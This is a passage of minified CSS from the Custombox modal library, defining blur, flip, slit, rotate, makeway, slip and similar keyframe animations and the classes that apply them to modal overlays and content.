blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes 